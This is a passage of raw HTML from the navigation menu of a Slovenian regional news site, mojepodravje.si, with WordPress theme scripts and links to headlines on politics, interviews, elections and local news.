        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696fcbe0050a9" data-td_block_id="td_uid_4_696fcbe0050a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696fcbe0050a9" data-td_block_id="td_uid_4_696fcbe0050a9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696fcbe0059e0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696fcbe0059e0" ><script>var block_td_uid_5_696fcbe0059e0 = new tdBlock();
block_td_uid_5_696fcbe0059e0.id = "td_uid_5_696fcbe0059e0";
block_td_uid_5_696fcbe0059e0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696fcbe0059e0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696fcbe0059e0_rand","tdc_css_class_style":"td_uid_5_696fcbe0059e0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696fcbe0059e0.td_column_number = "3";
block_td_uid_5_696fcbe0059e0.block_type = "td_block_mega_menu";
block_td_uid_5_696fcbe0059e0.post_count = "5";
block_td_uid_5_696fcbe0059e0.found_posts = "332";
block_td_uid_5_696fcbe0059e0.header_color = "";
block_td_uid_5_696fcbe0059e0.ajax_pagination_infinite_stop = "";
block_td_uid_5_696fcbe0059e0.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696fcbe0059e0);
</script><div id=td_uid_5_696fcbe0059e0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696fcbe0059e0" data-td_block_id="td_uid_5_696fcbe0059e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696fcbe0059e0" data-td_block_id="td_uid_5_696fcbe0059e0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696fcbe0064ae_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696fcbe0064ae" ><script>var block_td_uid_6_696fcbe0064ae = new tdBlock();
block_td_uid_6_696fcbe0064ae.id = "td_uid_6_696fcbe0064ae";
block_td_uid_6_696fcbe0064ae.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696fcbe0064ae_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696fcbe0064ae_rand","tdc_css_class_style":"td_uid_6_696fcbe0064ae_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696fcbe0064ae.td_column_number = "3";
block_td_uid_6_696fcbe0064ae.block_type = "td_block_mega_menu";
block_td_uid_6_696fcbe0064ae.post_count = "5";
block_td_uid_6_696fcbe0064ae.found_posts = "30";
block_td_uid_6_696fcbe0064ae.header_color = "";
block_td_uid_6_696fcbe0064ae.ajax_pagination_infinite_stop = "";
block_td_uid_6_696fcbe0064ae.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696fcbe0064ae);
</script><div id=td_uid_6_696fcbe0064ae class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696fcbe0064ae" data-td_block_id="td_uid_6_696fcbe0064ae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696fcbe0064ae" data-td_block_id="td_uid_6_696fcbe0064ae"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696fcbe006f03_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696fcbe006f03" ><script>var block_td_uid_7_696fcbe006f03 = new tdBlock();
block_td_uid_7_696fcbe006f03.id = "td_uid_7_696fcbe006f03";
block_td_uid_7_696fcbe006f03.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696fcbe006f03_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696fcbe006f03_rand","tdc_css_class_style":"td_uid_7_696fcbe006f03_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696fcbe006f03.td_column_number = "3";
block_td_uid_7_696fcbe006f03.block_type = "td_block_mega_menu";
block_td_uid_7_696fcbe006f03.post_count = "5";
block_td_uid_7_696fcbe006f03.found_posts = "53";
block_td_uid_7_696fcbe006f03.header_color = "";
block_td_uid_7_696fcbe006f03.ajax_pagination_infinite_stop = "";
block_td_uid_7_696fcbe006f03.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696fcbe006f03);
</script><div id=td_uid_7_696fcbe006f03 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696fcbe006f03" data-td_block_id="td_uid_7_696fcbe006f03"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696fcbe006f03" data-td_block_id="td_uid_7_696fcbe006f03"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696fcbe007962_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696fcbe007962" ><script>var block_td_uid_8_696fcbe007962 = new tdBlock();
block_td_uid_8_696fcbe007962.id = "td_uid_8_696fcbe007962";
block_td_uid_8_696fcbe007962.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696fcbe007962_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696fcbe007962_rand","tdc_css_class_style":"td_uid_8_696fcbe007962_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696fcbe007962.td_column_number = "3";
block_td_uid_8_696fcbe007962.block_type = "td_block_mega_menu";
block_td_uid_8_696fcbe007962.post_count = "5";
block_td_uid_8_696fcbe007962.found_posts = "204";
block_td_uid_8_696fcbe007962.header_color = "";
block_td_uid_8_696fcbe007962.ajax_pagination_infinite_stop = "";
block_td_uid_8_696fcbe007962.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696fcbe007962);
</script><div id=td_uid_8_696fcbe007962 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
